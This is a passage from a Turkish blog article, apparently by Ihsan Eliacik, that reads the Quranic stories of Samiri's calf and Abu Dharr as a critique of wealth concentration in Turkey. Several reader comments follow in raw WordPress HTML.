<p>İşçi/emekçi değil; patron tektir. Halk değil; kral tektir. Askerler değil; komutan tektir. Halkın evleri/ gecekondular değil; saraylar, villalar marjinaldir.</p>
<p>Onlar sihir yaparak gariban halkı kandırırlar. <strong>“Kavmin zenginlikten şımarmış ileri gelenleri”</strong> tarih boyunca hep kendi korkularını kitlelerin korkusuymuş gibi lanse etmişler,  kendileri azınlıkta olduğu halde <strong>“tek çeşit yemeğe”</strong> çağıranları azınlıktaymış gibi göstermişlerdir.</p>
<p>Sorarım size bugün Türkiye’de <strong>“tek çeşit yemeğe”</strong> katlanan mı çok, yoksa bir eli yağda bir eli balda, Boğaz’da piposunu tüttüren mi çok?</p>
<p>İşçi/emekçi mi çok patron mu çok?</p>
<p>Halk mı çok iktidar ve servet sahipleri mi çok?</p>
<p>Kaç kişi bu tuzu kurular? Topu topu 12.020 aile!</p>
<p>Geniş halk kitlesi işte böyle, o zamanda, Ebuzer gibi <strong>“tek çeşit yemekle”</strong> yaşıyordu.</p>
<p>Tuzu kuruların sayısı o zaman da azdı, bunun çok çok altındaydı. Fakat toplumsal servetin % 76’sı onların elindeydi. Memleket bir avuç zadegânın şahsi mülkü haline gelmişti.</p>
<p>Bu durumda Ebuzer geniş halk kitlelerinin sesi, soluğu ve nefesi oldu.</p>
<p>Bir avuç saray çevresi onu marjinalleştirmek istedi. Yalnız, tek diyerek  sanki kendileri çoğunluktaymış gibi gösterdiler.  Ebuzer gibilerinin sesini şeytanlığın ve şarlatanlığın her türlüsünü deneyerek bastırdılar, onun için sanki tek başına kalmış gibi göründü.</p>
<p>Kim yalnızdı?</p>
<p>Saray mı yoksa şehrin etrafını sarmış gecekondular mı?</p>
<p>Bir avuç saray erkanı mı milyonlarca halk mı?</p>
<p>Halkın (ümmetin) çoğunluğu o gün de <strong>“tek çeşit yemekle”</strong> yaşıyordu. Saray çevresi, malcılar, mülkçüler azınlıktaydı. Tarihin her döneminde de böyledir. Ama onlar tehlikenin neredene geldiğini bildikleri ve kitle iletişim araçları ellerinde olduğu için <strong>“tek çeşit yemeğe”</strong> çağıranları azınlıkta/marjinal/uç gibi gösterirler.</p>
<p>***</p>
<p>Size söyleyeyim: Musa aralarından ayrılınca buzağıya tapanlarla, Muhammed aralarından ayrılınca mala tapanların durumu aynıdır.</p>
<p>Daha geçen gün Kabe’nin örtüsü değiştirildi. Üzerinde 120 kilo altın olan ipek kumaştan yapılmış yenisiyle örtüldü. Eskisi ziyarete gelen devlet başkanlarına (tuzu kurulara) parça parça hediye ediliyor. Ebu Cehil de Kabe’nin örtüsünü böyle altın işlemeli örtülerle değiştirirdi ve bununla övünürdü.</p>
<p>Kabe’nin içindeki putlar yıkıldı, evet. Ama tıpkı Musa gibi Peygamberimiz de aramızdan ayrılınca Samirîler yeni putu dikti. <strong>“Bizim asıl tanrımız zaten buydu, Muhhammed onu unuttu” </strong>dediler. Tıpkı Harun gibi Ebuzer de yapmayın, etmeyin dedi ama sözünü dinletemedi.</p>
<p>Putu diken halk değildi; Samirî idi!</p>
<p>O halkı kandırdı, buzağıyı süslü gösterdi, <strong>“Allah nimetlerini kulları üzerinde görmek ister”</strong> dedi, <strong>“Güçlü olmamız lazım”</strong> dedi, <strong>“Aç kalırsınız, üşürsünüz, tedavi olamazsınız”</strong> dedi. Halkın zaaflarını istismar etti, zaten hep böyledir…</p>
<p><strong>“Küresel Samirîler”</strong> de hep buradan girmiyorlar mı?</p>
<p>Kanmayın günümüzün Samirîlerine, Harun’a kulak verin!</p>
<p>Kanmayın günümüzün Muaviyelerine Ebuzer’e kulak verin!</p>
<p>Musa’yı ve Muhammed’i asıl onlar anlatır size.</p>
<p>Yoksa kalbinize buzağı (altın/mal) sevgisi mi içirildi?</p>
<p>Onun için mi  <strong>“tek çeşit yemeğe”</strong> katlanamayız diyorsunuz?</p>
<p>Kur’an kimden bahsediyor sanıyorsunuz?</p>
<p>Bu makale de üç bin sene öncesinin İsrailoğulları mı anlatıldı sanıyorsunuz?</p>
</div>


<div class="wp-block-group alignfull is-layout-flow wp-container-core-group-is-layout-b4c00706 wp-block-group-is-layout-flow">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c5bbea69 wp-block-group-is-layout-constrained"><div class="taxonomy-post_tag is-style-pill is-style-pulitzer-post-terms wp-block-post-terms has-x-small-font-size"><a href="https://ihsaneliacik.com/tag/arsiv/" rel="tag">Arşiv</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/buzagi/" rel="tag">buzağı</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/inek/" rel="tag">inek</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/makale/" rel="tag">Makale</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/misir/" rel="tag">mısır</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/samiri/" rel="tag">samiri</a></div></div>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-comments wp-block-comments-query-loop">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c6359736 wp-block-group-is-layout-constrained" style="margin-bottom:var(--wp--preset--spacing--100)"><h3 id="comments" class="wp-block-comments-title">38 yanıt</h3>

<ol class="wp-block-comment-template"><li id="comment-3989" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Aydınlık avatarı' src='https://secure.gravatar.com/avatar/f68e68eea80cab8b28408d15904dac4a1d9177d299858bfa84a90c7c710694ef?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f68e68eea80cab8b28408d15904dac4a1d9177d299858bfa84a90c7c710694ef?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Aydınlık</div>

<div class="wp-block-comment-date"><time datetime="2017-02-21T13:12:00+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3989">Şub 21, 2017</a></time></div></div>


<div class="wp-block-comment-content"><p>Burada ayrıca 40 günlüğüne bırakıldıklarında yoldan çıkan bir topluluk var.Son peygamber birini tayin etmeden (Harun gibi) dünyadan ayrılmış olamaz.Ahzab suresi 62. Ayet &#8220;Daha önce geçmiş olanlar hakkında (da), Allah’ın sünneti (kanunu) budur. Ve Allah’ın sünnetinde asla bir değişiklik bulamazsın.&#8221;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3989#respond" data-commentid="3989" data-postid="251" data-belowelement="comment-3989" data-respondelement="respond" data-replyto="Aydınlık için yanıt" aria-label="Aydınlık için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3988" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Mustafa Öner avatarı' src='https://secure.gravatar.com/avatar/6ca0a250e36d455ae3653722a4246dadf3f4eb2a2f1b7fb57c879ef0f92c62cd?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ca0a250e36d455ae3653722a4246dadf3f4eb2a2f1b7fb57c879ef0f92c62cd?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Mustafa Öner</div>

<div class="wp-block-comment-date"><time datetime="2016-09-29T14:41:00+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3988">Eyl 29, 2016</a></time></div></div>


<div class="wp-block-comment-content"><p>istifade ettik, müteşekkiriz ve fakat; bahse konu çok çeşit yemekçilerin, samiriler ihdas edenlerin, ağzı laf eden, kendilerini çok akıllı ve modern olarak tanımlayan güruha dokunmadan sadece siyasi iktidarlar ile avanelerine has izahı hakikate halel getirmektedir! eksik bırakıyorsunuz ve zımnen zulmediyorsunuz!</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3988#respond" data-commentid="3988" data-postid="251" data-belowelement="comment-3988" data-respondelement="respond" data-replyto="Mustafa Öner için yanıt" aria-label="Mustafa Öner için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3987" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Taner avatarı' src='https://secure.gravatar.com/avatar/93ce9987d41c860cb1c1ce3846159341ff38d5d0c57a3f579c605a293cf78633?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93ce9987d41c860cb1c1ce3846159341ff38d5d0c57a3f579c605a293cf78633?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Taner</div>

<div class="wp-block-comment-date"><time datetime="2016-09-29T13:48:00+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3987">Eyl 29, 2016</a></time></div></div>


<div class="wp-block-comment-content"><p>Hocam, bilmediğiniz bazı tıbbi bilgiler dolayısıyla Oruç kavamını ve Bakara 61&#8217;i yanlış ve eksik tefsir ediyorsunuz.Haberiniz olsun..</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3987#respond" data-commentid="3987" data-postid="251" data-belowelement="comment-3987" data-respondelement="respond" data-replyto="Taner için yanıt" aria-label="Taner için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3986" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-06-28T13:04:57+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3986">Haz 28, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>murat uzan&lt;br /&gt;&lt;br /&gt;sayın ıhsan hoca. yazılarınızı takıp edıyorum ve begenıylen okuyorum. ALLAH razı olsun.cok guzel anlatım. tesekurler.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3986#respond" data-commentid="3986" data-postid="251" data-belowelement="comment-3986" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3985" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Fevzi Cengiz avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Fevzi Cengiz</div>

<div class="wp-block-comment-date"><time datetime="2011-05-12T15:02:55+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3985">May 12, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Sanırım bundan daha net ve yararlı bir açıklama yazılamazdı&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3985#respond" data-commentid="3985" data-postid="251" data-belowelement="comment-3985" data-respondelement="respond" data-replyto="Fevzi Cengiz için yanıt" aria-label="Fevzi Cengiz için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3984" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='abdurrahman güven avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">abdurrahman güven</div>

<div class="wp-block-comment-date"><time datetime="2010-12-27T22:41:29+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3984">Ara 27, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>her zaman olduğu gibi bin dereden sular getirerek ve sulandırarak ebuzer karşıtlığı dile getirilmş.   bunlar mamon.un taraftarlarının ne kadar değişmez olduklarını ortaya koyması açısından oldukça ilginç. demekki dunya durdukça onlarda varlıklarını sürdürecekler. ilahi takdir&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3984#respond" data-commentid="3984" data-postid="251" data-belowelement="comment-3984" data-respondelement="respond" data-replyto="abdurrahman güven için yanıt" aria-label="abdurrahman güven için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3983" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='kervan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">kervan</div>

<div class="wp-block-comment-date"><time datetime="2010-12-12T12:12:12+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3983">Ara 12, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Ayetin soyut ve somut anlamlarıyla izahı anlaşılma oranını artırmış,Bülent in yorumu da isabetli olmuş cevap verilmemiş ayrıca,ben de zenginliğin bireysellikten çok toplumsal olmasından yana olan görüşüm cephesinden baktığımda Ebuzer in karşı çıkışının sırf zenginlik değil bireysel zenginlik olduğu,halkın sefaletine rağmen olan köleleştiren zenginlik olduğu görülüyorum.&lt;br&gt;&lt;br&gt;&amp;quot;Başta Hz.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3983#respond" data-commentid="3983" data-postid="251" data-belowelement="comment-3983" data-respondelement="respond" data-replyto="kervan için yanıt" aria-label="kervan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3982" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mehmet güneş avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mehmet güneş</div>

<div class="wp-block-comment-date"><time datetime="2010-12-10T14:44:39+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3982">Ara 10, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>üret, çok üret, makul ölçüde tüket, daha da çok üret ama dahada çok tüketme üretimine sınır koyma,ekonomik büyümene sınır koyma ama tüketimine makul ölçüde sınır koy. Gelirini üçe böl( üç eşit parçaya değil) ; 1 &#8211; benim makul tüketimime harcanacaklar.2- berim üretimimi arttıracaklar. 3- infak.&lt;br&gt;bilmem doğru anlamışmışmıyım.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3982#respond" data-commentid="3982" data-postid="251" data-belowelement="comment-3982" data-respondelement="respond" data-replyto="mehmet güneş için yanıt" aria-label="mehmet güneş için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3981" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mehmet güneş avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mehmet güneş</div>

<div class="wp-block-comment-date"><time datetime="2010-12-10T14:03:11+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3981">Ara 10, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>güzel bir paradigmanın güzel sözleri,paradigması kurandan inşa olmuş her insan güzel konuşur,dedikleri güzeldir. Kuran her çağda o çağa özgü paradigma inşa eder bu çağda ekonomi olgusuna güzel bir bakış açısı,ben şahidim bunları diyen insan (ihsan eliaçık ) güzeldir&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3981#respond" data-commentid="3981" data-postid="251" data-belowelement="comment-3981" data-respondelement="respond" data-replyto="mehmet güneş için yanıt" aria-label="mehmet güneş için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3980" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Serhat Hocazade avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Serhat Hocazade</div>

<div class="wp-block-comment-date"><time datetime="2010-12-10T07:21:31+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3980">Ara 10, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Ben teşekkür ederim, ilgilendiğiniz için.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3980#respond" data-commentid="3980" data-postid="251" data-belowelement="comment-3980" data-respondelement="respond" data-replyto="Serhat Hocazade için yanıt" aria-label="Serhat Hocazade için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3979" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ilknur avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ilknur</div>

<div class="wp-block-comment-date"><time datetime="2010-12-09T11:54:19+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3979">Ara 9, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>hocam zihnimizde uçuşan sorulara yer çekimi kuvveti gibisiniz</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3979#respond" data-commentid="3979" data-postid="251" data-belowelement="comment-3979" data-respondelement="respond" data-replyto="ilknur için yanıt" aria-label="ilknur için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3978" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ismail kılınçer avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ismail kılınçer</div>

